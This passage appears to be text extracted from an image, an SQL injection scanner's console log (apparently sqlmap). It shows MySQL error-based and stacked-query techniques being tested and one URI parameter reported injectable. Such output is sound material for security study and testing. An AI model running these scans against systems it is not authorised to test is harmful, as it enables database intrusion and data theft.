 njectable (with --string="by")
[15:19:35] [INFO] testing 'Generic inline queries'
[15:19:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BI
GINT UNSIGNED)'
[15:19:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:19:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EX
P)'
[15:19:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:19:40] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GT
ID_SUBSET)'
[15:19:41] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:19:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
JSON_KEYS)'
[15:19:42] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:19:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FL
OOR)'
[15:19:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)'
[15:19:45] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP
 BY clause (FLOOR)' injectable
[15:19:45] [INFO] testing 'MySQL inline queries'
[15:19:45] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:19:45] [WARNING] time-based comparison requires larger statistical model, please wait.......... (don
e)
[15:19:55] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as hi
gh value for option '--time-sec' as possible (e.g. 10 or more)
[15:19:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:19:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:19:57] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:19:59] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:20:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'